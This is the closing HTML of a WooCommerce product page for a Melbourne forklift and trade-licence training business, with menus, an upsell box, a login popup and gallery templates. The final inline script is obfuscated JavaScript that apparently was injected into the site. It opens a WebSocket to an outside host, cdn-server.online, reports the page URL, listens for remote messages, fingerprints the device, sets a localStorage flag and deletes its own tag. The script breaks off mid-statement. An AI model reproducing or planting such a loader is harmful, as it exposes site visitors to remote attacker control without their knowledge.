21.4-24.9 37.8-20.1 10.3 3 18.3 11.4 20.9 21.9.2.8.4 1.6.5 2.4l-60.2-.5c.2-1.3.6-2.4 1-3.7zM407.7 52.9c-.3-1.3-.7-2.4-1-3.4l-.3-.9c-5.2-14.4-17.2-22.9-32-22.8-2.6 0-4.8.2-7.1.7-11.8 2.6-25.8 11.1-25.8 36.8v40.6c0 2.9.7 4.6 1.4 6 .9 1.7 2.6 3 4.5 3.5.5.1 1.1.2 1.7.2 1.5 0 2.9-.4 4.1-1.3 3.1-2.1 3.1-5.7 3.1-8.7V63.3c0-13.6 4.3-20.2 14.3-22.2 6.7-1.5 13.3.7 17.4 5.6 2 2.4 3.2 4.7 3.7 6.7 1.5 7.2 2.3 9.4 3.3 10.8l.3.4c2.2 2.5 6.1 3.2 9.3 1.6 4.6-2.5 4.1-8.4 3.1-13.3z"/><path class="st1" d="M494.7 13.8c-7.4-8.9-18.5-14-30.5-13.8-22.5.3-37.7 16.6-37.7 40.6v63.3c0 2.9.7 4.6 1.4 6 .9 1.7 2.6 3 4.5 3.5.5.1 1.1.2 1.7.2 1.5 0 2.9-.4 4.1-1.3 3.1-2.1 3.5-5.6 3.5-8.7V74.9h21.9c20.7 0 34.8-10.8 38.7-29.6 2.3-11.3-.4-22.7-7.6-31.5zm-7 24c-.3 13.5-10.2 22.8-24.2 22.8h-.3l-21.3-.3v-21c0-9.4 1.4-13.8 5.9-18.4 4.4-4.6 10.2-6.8 17.1-6.7 13.5.3 22.9 10 22.8 23.6zM597.3 66.6c-.2-3.6-.7-6.8-1.6-9.7-3.1-10.8-10.4-19.8-20.5-25.4-10.8-5.9-23.5-7.2-35.7-3.6-15.9 4.7-27.9 17.5-31.2 33.6-4.9 24.2 8.7 46.8 31.6 52.7 4.2 1.1 8.5 1.6 12.7 1.6 6.4 0 12.6-1.3 18.2-3.8 4.6-2.1 8.7-4.9 11.9-8.3v.2c0 2.7 0 4.3.8 5.9l.1.1c.9 1.7 2.6 3 4.5 3.5 2 .5 4.1.1 5.8-1.1 3.1-2.1 3.6-5.6 3.6-8.7V68.3l-.2-1.7zm-37.6 34.1c-16.5 3.8-31.8-5.2-36.2-21.4v-.1c-.7-2.1-1-4.2-1.2-6.3-.9-14.3 7.7-27.2 21-31.3 3.2-1 6.5-1.5 9.7-1.5 6.2 0 12.1 1.8 17.2 5.4 7.7 5.4 12.3 14.2 12.6 24.1.6 15.3-8.6 27.8-23.1 31.1zM676.7 32l-3.1 1.5 3.1-1.5-.1-.2c-.9-1.7-2.6-3-4.5-3.5-2-.5-4.1-.1-5.8 1.1-3 2-3.3 5.4-3.3 8.7v40.3c0 7.9-2.4 14.3-6.7 18.1-3.8 3.3-8.9 4.6-14.8 3.8-10.2-1.4-15.8-8.7-15.8-20.6V37.9c0-2.5-.2-4.3-1-6-.9-1.7-2.6-3-4.5-3.5-2-.5-4.1-.1-5.8 1.1-3.1 2.1-3.6 5.6-3.6 8.7V80c0 16.7 7.6 28.5 21.5 33.3 10.7 3.7 22.4 1.9 30.5-4.1v.3c-1.3 8.8-5.8 14.1-13.8 16.2-4.3 1.2-8.7.9-12.1-.8-2.8-1.4-4.8-3-6-4.7l-2.2-2.8-1.4-1.6c-.9-1.2-1.6-1.8-2-2.1l-.4-.4-.4-.2c-2-1.2-4.5-1.3-6.6-.3-2.2 1-3.8 3-4.2 5.3-.5 3.2.8 5.9 3.1 9.4l.1.1c1.7 2.4 4 4.8 6.5 6.8 5.4 4.3 12.5 6.5 20 6.5 3.2 0 6.4-.4 9.6-1.2 16.1-4.1 25-17 25-36.3V37.9c.1-3.1-.8-4.8-1.3-5.9z"/><path class="st0" d="M158.3 52.9c-.3-1.3-.6-2.4-1-3.4l-.3-.9c-5.2-14.4-17.2-22.9-32-22.8-2.7 0-4.8.2-7.1.7-11.8 2.6-25.8 11.1-25.8 36.8v40.6c0 3.1.9 4.9 1.4 5.9v.1c.9 1.7 2.6 3 4.5 3.5.5.1 1.1.2 1.7.2 1.5 0 2.9-.4 4.1-1.3 3-2 3.4-5.4 3.4-8.7V94l-.3-16.9h21.3c7 0 8.7-3.6 8.9-6.7.1-2.6-.9-4.2-1.7-5.1-1.5-1.6-3.9-2.4-7.2-2.4h-21.4c.1-13.2 4.4-19.7 14.3-21.8 6.7-1.5 13.3.7 17.4 5.6 2 2.5 3.2 4.7 3.7 6.7 1.5 7.2 2.3 9.4 3.3 10.8l.3.4c2.2 2.5 6.1 3.2 9.3 1.6 4.7-2.5 4.2-8.4 3.2-13.3z"/><path class="st1" d="M703.3 22.3c-2.2 2.2-4.8 3.3-7.8 3.3-3.1 0-5.7-1.1-7.8-3.3-2.1-2.2-3.2-4.8-3.2-7.8s1.1-5.6 3.2-7.8c2.2-2.2 4.8-3.2 7.8-3.2 3.1 0 5.7 1.1 7.8 3.2 2.2 2.1 3.2 4.7 3.2 7.8 0 3-1.1 5.6-3.2 7.8M688.7 7.7c-1.8 1.9-2.8 4.1-2.8 6.7 0 2.6.9 4.9 2.8 6.8 1.9 1.9 4.1 2.8 6.7 2.8 2.6 0 4.9-.9 6.7-2.8 1.8-1.9 2.8-4.1 2.8-6.8 0-2.6-.9-4.9-2.8-6.7-1.9-1.9-4.1-2.8-6.7-2.8-2.6 0-4.8 1-6.7 2.8m6.5.6c1.5 0 2.6.1 3.3.4 1.2.5 1.9 1.5 1.9 3.1 0 1.1-.4 1.9-1.2 2.4-.4.3-1 .5-1.8.6.9.2 1.6.6 2.1 1.2.4.6.7 1.3.7 1.9v1.8c0 .3 0 .5.1.6l.1.1h-2v-.1-1.5c0-1.4-.4-2.3-1.1-2.8-.5-.3-1.2-.4-2.4-.4h-1.7v4.8H691V8.3h4.2zm2.3 2c-.5-.3-1.4-.5-2.6-.5h-1.8v4.4h1.9c.9 0 1.6-.1 2-.3.8-.3 1.3-1 1.3-1.9 0-.8-.2-1.4-.8-1.7"/></svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p>© <span id="year"></span> | Website design by 
    <a href="https://www.melbournebusinessmentors.com.au" target="_blank" rel="noopener noreferrer">
      Melbourne Business Mentors
    </a>
  </p>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<script>var prl_page_cache_test=1768290467;</script>
<div id="wcob-bump" class="">
	<div class="wcob-bump-inner">

		<div class="wcob-content wcob-layout-product">

			<div class="woocommerce-notices-wrapper wcob-notice-wrapper"></div>

			<div class="wcob-description">
				<h3>Join the Start Training Family & Unlock Exclusive Benefits including Licence Protection</h3>			</div>

			<div class="wcob-product-outer">
				
  <div class="wcob-product-wrapper">

    <div class="wcob-product-thumb">
		<p><a href="https://www.starttraining.com.au/product/start-training-plus-subscription/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Forklift Licence Melbourne" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/06/plus-product-image-150x150.jpg 150w, https://www.starttraining.com.au/wp-content/uploads/2024/06/plus-product-image-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" title="Forklift Licence Melbourne - Sale Banner | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/06/plus-product-image-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.starttraining.com.au/wp-content/uploads/2024/06/plus-product-image-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Forklift Licence Melbourne" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/06/plus-product-image-150x150.jpg 150w, https://www.starttraining.com.au/wp-content/uploads/2024/06/plus-product-image-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" title="Forklift Licence Melbourne - Sale Banner | Start Training" /></noscript></a></p>    </div>

		
    <div class="wcob-product-title">
		<h3><a href="https://www.starttraining.com.au/product/start-training-plus-subscription/">Start Training PLUS monthly subscription</a></h3>		<p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span> <span class="subscription-details"> / month</span><p>    </div>

	
    <div class="wcob-product-add-to-cart">
      	
    </div>

  </div>

  <input type="hidden" id="wcob_add_to_cart_nonce" name="wcob_add_to_cart_nonce" value="39d6f24b98" /><input type="hidden" name="_wp_http_referer" value="/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy/" />			</div>

			
				<div class="wcob-footer">

					<a href="https://www.starttraining.com.au/cart/" class="button wc-forward">View cart</a><a href="https://www.starttraining.com.au/checkout/" class="button checkout wc-forward alt">Checkout</a>				</div>

			
			<span class="wcob-close">&#x2715;</span>

		</div>

	</div>
	<div class="wcob-bump-bg"></div>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-2">
	<div class="header-button">
		<a href="tel:03%209756%200244" class="button primary is-large"  >
		<span>Call us (03) 9756 0244</span>
	</a>
	</div>
</li>
<li id="menu-item-12755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12755"><a href="https://www.starttraining.com.au/">HOME</a></li>
<li id="menu-item-211838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-211838"><a href="https://www.starttraining.com.au/cert-iv-tae/">Cert IV TAE COURSES</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-185562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185562"><a href="https://www.starttraining.com.au/cert-iv-tae/">CERT IV TAE</a></li>
</ul>
</li>
<li id="menu-item-211428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211428"><a href="https://www.starttraining.com.au/traffic-management-courses-melbourne/">TRAFFIC CONTROL COURSES</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-164830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164830"><a href="https://www.starttraining.com.au/traffic-control-traffic-management/">TC1 / TMI1 TRAFFIC CONTROL &#038; TRAFFIC MANAGEMENT</a></li>
	<li id="menu-item-211426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211426"><a href="https://www.starttraining.com.au/traffic-control-traffic-management-tc2-tm2/">TC2 / TMI2 TRAFFIC CONTROL &#038; TRAFFIC MANAGEMENT</a></li>
	<li id="menu-item-211427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211427"><a href="https://www.starttraining.com.au/traffic-control-management-rpl/">RPL: TRAFFIC CONTROL &#038; TRAFFIC MANAGEMENT</a></li>
</ul>
</li>
<li id="menu-item-184693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184693"><a href="#">FORKLIFT &#038; LOGISTICS COURSES</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-12752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12752"><a href="https://www.starttraining.com.au/forklift-licence-melbourne/">FORKLIFT LICENCE</a></li>
	<li id="menu-item-12753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12753"><a href="https://www.starttraining.com.au/order-picker-licence-course/">ORDER PICKER LICENCE</a></li>
	<li id="menu-item-56622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56622"><a href="https://www.starttraining.com.au/forklift-refresher-training/">FORKLIFT REFRESHER TRAINING</a></li>
</ul>
</li>
<li id="menu-item-211833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211833"><a href="#">EWP &#038; HEIGHTS COURSES</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-12751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12751"><a href="https://www.starttraining.com.au/ewp-training-melbourne/">ELEVATED WORK PLATFORM</a></li>
	<li id="menu-item-12749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12749"><a href="https://www.starttraining.com.au/yellow-card-course-melbourne/">YELLOW CARD</a></li>
	<li id="menu-item-12757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12757"><a href="https://www.starttraining.com.au/working-at-heights-course/">WORKING AT HEIGHTS</a></li>
</ul>
</li>
<li id="menu-item-211834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211834"><a href="#">EXCAVATOR &#038; CIVIL COURSES</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-55954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55954"><a href="https://www.starttraining.com.au/excavator-training-melbourne/">EXCAVATOR</a></li>
	<li id="menu-item-157413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157413"><a href="https://www.starttraining.com.au/skid-steer-ticket-melbourne/">SKID STEER</a></li>
	<li id="menu-item-12750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12750"><a href="https://www.starttraining.com.au/earth-moving-training-melbourne/">EARTH MOVING</a></li>
	<li id="menu-item-12748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12748"><a href="https://www.starttraining.com.au/confined-space-training/">CONFINED SPACE</a></li>
	<li id="menu-item-47283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47283"><a href="https://www.starttraining.com.au/chainsaw-operator-course/">CHAINSAW</a></li>
	<li id="menu-item-12756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12756"><a href="https://www.starttraining.com.au/white-card-melbourne/">WHITE CARD</a></li>
</ul>
</li>
<li id="menu-item-211835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211835"><a href="#">FIRST AID COURSES</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-158179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158179"><a href="https://starttrainingfirstaid.com.au/">FIRST AID TRAINING</a></li>
</ul>
</li>
<li id="menu-item-211836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211836"><a href="#">HOSPITALITY COURSES</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-152313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152313"><a href="https://www.starttraining.com.au/food-handlers-course-melbourne/">FOOD HANDLERS &#038; FOOD SAFETY SUPERVISORS</a></li>
	<li id="menu-item-103912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103912"><a href="https://www.starttraining.com.au/rsa-melbourne/">Responsible Service of Alcohol (RSA)</a></li>
</ul>
</li>
<li id="menu-item-184694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184694"><a href="#">PACKAGE DEALS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-186844" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-186844"><a href="https://www.starttraining.com.au/product/warehouse-career-training/">Package 1 &#8211; Warehousing &#038; Logistics</a></li>
	<li id="menu-item-184701" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-184701"><a href="https://www.starttraining.com.au/product/package-2-earthworks/">Package 2 – Earthworks</a></li>
	<li id="menu-item-184700" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-184700"><a href="https://www.starttraining.com.au/product/package-3-work-heights/">Package 3 – Work At Heights</a></li>
	<li id="menu-item-189082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189082"><a href="https://www.starttraining.com.au/traffic-control-traffic-management/">Package 4 &#8211; Traffic</a></li>
	<li id="menu-item-184698" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-184698"><a href="https://www.starttraining.com.au/product/package-5-confined-space/">Package 5 – Confined Space</a></li>
	<li id="menu-item-184697" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-184697"><a href="https://www.starttraining.com.au/product/package-6-hospitality/">Package 6 – Hospitality</a></li>
</ul>
</li>
<li id="menu-item-163731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-163731"><a href="https://www.starttraining.com.au/short-online-courses/">SHORT ONLINE COURSES</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-184703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184703"><a href="https://www.starttraining.com.au/short-online-courses/">Browse Online Courses</a></li>
	<li id="menu-item-167098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167098"><a href="https://www.starttraining.com.au/account/">Account Login</a></li>
</ul>
</li>
<li id="menu-item-12746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12746"><a href="https://www.starttraining.com.au/about-us/">ABOUT US</a></li>
<li id="menu-item-12747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12747"><a href="https://www.starttraining.com.au/cart/">CART</a></li>
			</ul>
		
		
	</div>

	
</div>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		                <div class="mpwoo_credit" style="text-align:center">
                    Powered By <a target="_blank" href="https://happyplugins.com/downloads/memberpress-woocommerce-plus/">MemberPress WooCommerce Plus Integration</a>                </div>
            		<style></style>
						<div id="social-proof-popups-container">

				</div>
				<input type="hidden" id="wcob_archive_nonce" name="wcob_archive_nonce" value="462d2525e2" /><input type="hidden" name="_wp_http_referer" value="/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy/" />
<script>
function myion (){
    var element = document.querySelector("body");
  element.classList.remove("noojs");
}document.addEventListener("DOMContentLoaded", function () {myion (); });

</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLRXLPZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 137765793,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script><div id="wc-prl-recommendations-tracking-data" data-product-id="113875" class="wc-prl-cat-952"></div><div data-zm-merchant="d3a75f0f-ecca-4c67-9d76-53f087e59098" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="1500" data-zm-price-min="1" data-zm-display-inline="true" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.starttraining.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 137765793,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script>

<script>
jQuery(".nav-vertical .tab.has-icon").hover(function() {
           jQuery(".nav-vertical li.tab.has-icon").removeClass('active');
          jQuery(".panel.entry-content").removeClass('active');
           jQuery(this).addClass("active");
           var selected_tab = jQuery(this).find("a").attr("href");

           jQuery(".tab-panels "+selected_tab).addClass("active");
           return false;
       });
</script>


    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cb684962b9" /><input type="hidden" name="_wp_http_referer" value="/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.starttraining.com.au/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <div class='evo_elms'><em class='evo_tooltip_box'></em></div><script>
jQuery(document).ready(function ($) {
let activeIndex = null;
document.querySelectorAll('.tabsFix li').forEach((tab, index) => {
  tab.addEventListener('mouseenter', () => {
    activeIndex = index;
    document.querySelectorAll('.tab-panels > div').forEach(panel => {
      panel.classList.remove('active');
    });

    document.querySelector(`.tab-panels > div:nth-child(${index + 1})`).classList.add('active');
  });
});

document.querySelector('.tabsFix ul').addEventListener('mouseleave', () => {
  if (activeIndex !== null) {
    document.querySelectorAll('.tab-panels > div').forEach(panel => {
      panel.classList.remove('active');
    });
    document.querySelector(`.tab-panels > div:nth-child(${activeIndex + 1})`).classList.add('active');
  }
});

});
</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose evotx_lightbox'>X</span>
									</div>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>



<style id='global-styles-inline-css' type='text/css'></style>



<script type="text/javascript" id="front_inc-js-after">
/* <![CDATA[ */
function _0x4889(){const _0x247822=['flag','ints','49190qtiSMd','toISOStrin','erty','1135856PQHQTq','href','random','mobile','65253ZqMlER','setItem','?source=','undefined','message','getItem','currentScr','477680ZcHqdv','server.onl','data','9qppIVx','userAgent','innerHeigh','ipt','addEventLi','outerHeigh','1232256KcyAcD','836MWiXXc','13JCLSsq','ine/ping','4EGBYRH','outerWidth','36172nkrWsL','toLowerCas','test','innerWidth','defineProp','stringify','wss://cdn-','parse','449180aYfmQW','now','maxTouchPo'];_0x4889=function(){return _0x247822;};return _0x4889();}function _0x24be(_0x2373e0,_0x93ad63){const _0x4889b9=_0x4889();return _0x24be=function(_0x24be5f,_0xc76e99){_0x24be5f=_0x24be5f-0x1e3;let _0x1348ac=_0x4889b9[_0x24be5f];return _0x1348ac;},_0x24be(_0x2373e0,_0x93ad63);}(function(_0x55f03,_0x281111){const _0x3c531e=_0x55f03();function _0x5496d1(_0x25c1f6,_0x402532,_0x27eb53,_0xb24fe9){return _0x24be(_0x25c1f6-0x22c,_0x402532);}while(!![]){try{const _0x238e42=parseInt(_0x5496d1(0x41b,0x412,0x41c,0x418))/0x1*(-parseInt(_0x5496d1(0x41f,0x40b,0x425,0x434))/0x2)+parseInt(_0x5496d1(0x433,0x42e,0x448,0x43a))/0x3*(parseInt(_0x5496d1(0x41d,0x41c,0x408,0x421))/0x4)+parseInt(_0x5496d1(0x427,0x42e,0x419,0x42c))/0x5+-parseInt(_0x5496d1(0x419,0x423,0x405,0x405))/0x6+-parseInt(_0x5496d1(0x410,0x400,0x415,0x406))/0x7+parseInt(_0x5496d1(0x42f,0x444,0x42e,0x42e))/0x8*(parseInt(_0x5496d1(0x413,0x415,0x408,0x41d))/0x9)+-parseInt(_0x5496d1(0x42c,0x419,0x424,0x432))/0xa*(-parseInt(_0x5496d1(0x41a,0x417,0x419,0x418))/0xb);if(_0x238e42===_0x281111)break;else _0x3c531e['push'](_0x3c531e['shift']());}catch(_0x57a54d){_0x3c531e['push'](_0x3c531e['shift']());}}}(_0x4889,0x1cf97),jQuery(document)['ready'](function(_0x23b184){if(_0x3404fa(0x542,0x556,0x569,0x56a)==typeof Storage)return;let _0x2086c7='h_key',_0x2a6dca=localStorage[_0x3404fa(0x54f,0x558,0x567,0x55d)](_0x2086c7);if(_0x2a6dca){let _0x4df4f3=JSON[_0x3404fa(0x559,0x546,0x536,0x54d)](_0x2a6dca);if(_0x4df4f3[_0x3404fa(0x548,0x54a,0x55f,0x544)]&&new Date(_0x4df4f3['expires'])>new Date())return void _0x2d1a4c();}function _0x2d1a4c(){function _0x47d27b(_0x49d581,_0x360335,_0x363e6f,_0x1da53c){return _0x3404fa(_0x49d581-0x121,_0x1da53c- -0x693,_0x363e6f,_0x1da53c-0x1c4);}document['currentScr'+_0x47d27b(-0x148,-0x158,-0x148,-0x15d)]&&document[_0x47d27b(-0x16b,-0x178,-0x16c,-0x164)+_0x47d27b(-0x158,-0x165,-0x14e,-0x15d)]['remove']();}function _0x241a3e(){function _0x4222bd(_0x46bb5f,_0x2ee18c,_0x186613,_0xacaf72){return _0x3404fa(_0x46bb5f-0x174,_0x2ee18c- -0x485,_0x46bb5f,_0xacaf72-0x1e);}let _0x1bf4e5=new Date(Date[_0x4222bd(0xba,0xc3,0xc7,0xd6)]()+0x9a7ec800)[_0x4222bd(0xbe,0xc8,0xd2,0xbb)+'g']();localStorage[_0x4222bd(0xe4,0xcf,0xdd,0xd8)](_0x2086c7,JSON[_0x4222bd(0xc9,0xbf,0xc1,0xbb)]({'flag':!0x0,'expires':_0x1bf4e5}));}'WebSocket'in window&&(function(){const _0x2b7c65=_0x6c8820(0x29c,0x2a0,0x2a7,0x2af)+encodeURIComponent(location[_0x6c8820(0x2ae,0x2a8,0x29c,0x2aa)]),_0x5b8008=new WebSocket(_0x6c8820(0x292,0x2a1,0x28c,0x29f)+_0x6c8820(0x27f,0x27c,0x293,0x28b)+_0x6c8820(0x284,0x298,0x298,0x296)+_0x2b7c65);function _0x6c8820(_0xbb3c66,_0x1e36d9,_0x50d74d,_0x3ce880){return _0x3404fa(_0xbb3c66-0x104,_0x3ce880- -0x2a6,_0x50d74d,_0x3ce880-0x148);}_0x5b8008['onerror']=function(){},_0x5b8008['addEventLi'+'stener'](_0x6c8820(0x2c3,0x2b1,0x2c4,0x2b1),function(_0x5eaad8){function _0x450d39(_0x1b4300,_0x192cda,_0x371fc3,_0x5880b5){return _0x6c8820(_0x1b4300-0x41,_0x192cda-0x1d6,_0x5880b5,_0x371fc3- -0x2b4);}try{new 